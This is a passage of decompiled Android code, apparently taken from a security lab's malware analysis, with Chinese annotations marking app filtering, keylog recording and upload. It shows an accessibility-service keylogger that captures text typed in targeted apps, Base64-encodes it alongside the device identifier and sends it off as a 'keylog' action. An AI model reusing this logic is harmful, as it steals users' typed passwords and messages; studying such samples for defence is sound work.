 label_323:
StringBuilder v5_1 = new StringBuilder();
v5_1.append(Environment.getExternalStorageDirectory());
v5_1.append("/StartKeyLogs.txt");
File v5_2 = new File(v5_1.toString());
if(v5_2.exists()) {
if(!v5_2.isFile()) {
goto label_419;
}
try {
if(!Arrays.asList(v1.a.b).contains(String.format(v8, new Object[]{arg22.getPackageName()}))) {
是否是指定列表中的app
goto label_419;
}
v10_1 = Settings$Secure.getString(((AccessibilityService)this).getContentResolver(), v12);
if(String.format(v8, new Object[]{arg22.getPackageName()}) != null && String.format(v8, new Object[]{this.a(arg22)}) != null) {
if(String.format(v8, new Object[]{this.a(arg22)}) == v9_1) {
}
else {
v9_1 = String.format("KeyLogs: Package = [ %s ],text = [ %s ]", arg22.getPackageName(), this.a(arg22));
记录键盘日志
Log.v("AccesService", v9_1);
new byte[0];
try {
v11_4 = v9_1.getBytes(v4);
goto label_397;
}
catch(UnsupportedEncodingException v0_3) {
v0_3 = v0_3;
try {
v0_3.printStackTrace();
label_397:
new AccesService$b(v1, String.format("{ \"action\": \"log\", \"params\": { \"imei\": \"%s\", \"type\": \"keylog\", \"text\": \"%s\" }}", v10_1, Base64.
encodeToString(v11_4, 2))).execute(new Integer[]{Integer.valueOf(1)});
}
上传
catch(Exception v0) {
label_418:
v0.printStackTrace();
}
暗影安全实验室
goto label_419;
}